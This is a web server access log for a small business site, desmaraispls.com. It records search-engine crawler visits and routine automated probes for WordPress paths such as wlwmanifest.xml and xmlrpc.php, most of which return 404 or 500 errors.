66.249.79.146 - - [30/Sep/2022:20:15:07 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
128.199.85.220 - - [30/Sep/2022:20:34:07 -0700] "GET /wp-includes/ID3/license.txt HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
128.199.85.220 - - [30/Sep/2022:20:34:08 -0700] "GET /feed/ HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
128.199.85.220 - - [30/Sep/2022:20:34:09 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
128.199.85.220 - - [30/Sep/2022:20:34:10 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
128.199.85.220 - - [30/Sep/2022:20:34:10 -0700] "GET /2020/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
128.199.85.220 - - [30/Sep/2022:20:34:11 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
128.199.85.220 - - [30/Sep/2022:20:34:12 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
128.199.85.220 - - [30/Sep/2022:20:34:13 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
128.199.85.220 - - [30/Sep/2022:20:34:13 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
128.199.85.220 - - [30/Sep/2022:20:34:13 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
185.191.171.15 - - [30/Sep/2022:20:52:03 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "www.desmaraispls.com"
185.191.171.8 - - [30/Sep/2022:20:52:03 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "www.desmaraispls.com"
3.223.3.224 - - [30/Sep/2022:20:52:45 -0700] "GET / HTTP/1.1" 200 3816 "-" "msnbot/0.11 ( http://search.msn.com/msnbot.htm)" "desmaraispls.com"
64.124.8.57 - - [30/Sep/2022:20:55:01 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "desmaraispls.com"
64.124.8.57 - - [30/Sep/2022:20:55:01 -0700] "GET /MIPorder2.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "desmaraispls.com"
64.124.8.57 - - [30/Sep/2022:21:09:20 -0700] "GET /contactinfo.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "desmaraispls.com"
64.124.8.57 - - [30/Sep/2022:21:14:10 -0700] "GET /message.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "desmaraispls.com"
64.124.8.57 - - [30/Sep/2022:21:29:52 -0700] "GET /services.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "desmaraispls.com"
157.55.39.205 - - [30/Sep/2022:21:38:59 -0700] "GET /clipart/pageHeaders/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "-" "Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm) Chrome/103.0.5060.134 Safari/537.36" "desmaraispls.com"
54.36.148.153 - - [30/Sep/2022:22:39:47 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
14.116.152.84 - - [01/Oct/2022:01:50:59 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1" "www.desmaraispls.com"
114.119.130.26 - - [01/Oct/2022:02:42:50 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "http://desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
114.119.133.46 - - [01/Oct/2022:02:48:22 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "http://www.desmaraispls.com/message.html" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
35.162.12.225 - - [01/Oct/2022:04:43:42 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
34.215.168.25 - - [01/Oct/2022:04:43:52 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
34.221.196.150 - - [01/Oct/2022:04:44:07 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
52.27.62.197 - - [01/Oct/2022:04:48:46 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
52.27.62.197 - - [01/Oct/2022:04:48:47 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
40.77.167.65 - - [01/Oct/2022:05:44:53 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:12 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:14 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:15 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:15 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 500 5635 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:15 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:16 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:16 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:17 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:17 -0700] "GET /website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:17 -0700] "GET /news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:18 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:18 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:55:18 -0700] "GET /wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:56:19 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:05:56:20 -0700] "GET /sito/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:47 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:48 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:48 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:49 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 500 5635 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:49 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:50 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:50 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:50 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:50 -0700] "GET /website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:51 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:51 -0700] "GET /news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:51 -0700] "GET /2020/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:51 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:52 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:52 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:52 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:52 -0700] "GET /wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:53 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:53 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
20.249.58.93 - - [01/Oct/2022:06:14:53 -0700] "GET /sito/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36" "desmaraispls.com"
23.236.182.172 - - [01/Oct/2022:06:18:34 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 OPR/89.0.4447.51" "desmaraispls.com"
23.236.182.172 - - [01/Oct/2022:06:18:35 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "http://desmaraispls.com/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 OPR/89.0.4447.51" "desmaraispls.com"
65.21.237.125 - - [01/Oct/2022:06:24:43 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SEOkicks; +https://www.seokicks.de/robot.html)" "www.desmaraispls.com"
65.21.237.125 - - [01/Oct/2022:06:24:44 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; SEOkicks; +https://www.seokicks.de/robot.html)" "www.desmaraispls.com"
65.21.237.125 - - [01/Oct/2022:06:24:46 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "http://www.desmaraispls.com/" "Mozilla/5.0 (compatible; SEOkicks; +https://www.seokicks.de/robot.html)" "www.desmaraispls.com"
65.21.237.125 - - [01/Oct/2022:06:24:47 -0700] "GET /CMR250.html HTTP/1.1" 200 2430 "http://www.desmaraispls.com/" "Mozilla/5.0 (compatible; SEOkicks; +https://www.seokicks.de/robot.html)" "www.desmaraispls.com"
65.21.237.125 - - [01/Oct/2022:06:24:49 -0700] "GET /index.html HTTP/1.1" 200 3816 "http://www.desmaraispls.com/" "Mozilla/5.0 (compatible; SEOkicks; +https://www.seokicks.de/robot.html)" "www.desmaraispls.com"
65.21.237.125 - - [01/Oct/2022:06:24:50 -0700] "GET /services.html HTTP/1.1" 200 3360 "http://www.desmaraispls.com/" "Mozilla/5.0 (compatible; SEOkicks; +https://www.seokicks.de/robot.html)" "www.desmaraispls.com"
65.21.237.125 - - [01/Oct/2022:06:25:12 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "http://www.desmaraispls.com/" "Mozilla/5.0 (compatible; SEOkicks; +https://www.seokicks.de/robot.html)" "www.desmaraispls.com"
65.21.237.125 - - [01/Oct/2022:06:25:13 -0700] "GET /message.html HTTP/1.1" 200 3196 "http://www.desmaraispls.com/" "Mozilla/5.0 (compatible; SEOkicks; +https://www.seokicks.de/robot.html)" "www.desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:52 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:53 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:54 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:54 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 500 5635 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:54 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:55 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:55 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:56 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:56 -0700] "GET /website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:56 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:57 -0700] "GET /news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:57 -0700] "GET /2018/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:57 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:58 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:58 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:58 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:59 -0700] "GET /media/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:59 -0700] "GET /wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:46:59 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:47:00 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
51.12.51.252 - - [01/Oct/2022:06:47:00 -0700] "GET /sito/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
123.125.109.45 - - [01/Oct/2022:06:50:45 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
79.137.194.75 - - [01/Oct/2022:07:14:52 -0700] "GET / HTTP/1.1" 200 16721 "https://mycountrylodge.com/" "Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 4.0; .NET CLR 1.0.2914)" "desmaraispls.com"
79.137.194.75 - - [01/Oct/2022:07:14:53 -0700] "GET / HTTP/1.1" 200 16721 "https://mycountrylodge.com/" "Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 4.0; .NET CLR 1.0.2914)" "desmaraispls.com"
79.137.194.75 - - [01/Oct/2022:07:14:53 -0700] "GET / HTTP/1.1" 200 16721 "https://mycountrylodge.com/" "Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 4.0; .NET CLR 1.0.2914)" "desmaraispls.com"
46.161.27.156 - - [01/Oct/2022:07:17:57 -0700] "GET /wp-login.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763" "desmaraispls.com"
185.191.171.26 - - [01/Oct/2022:07:47:58 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
185.191.171.9 - - [01/Oct/2022:07:47:58 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
114.119.155.149 - - [01/Oct/2022:08:08:39 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
